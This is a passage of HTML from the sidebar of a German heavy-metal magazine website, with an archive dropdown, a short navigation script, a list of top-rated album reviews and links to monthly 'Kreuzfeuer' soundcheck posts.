	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
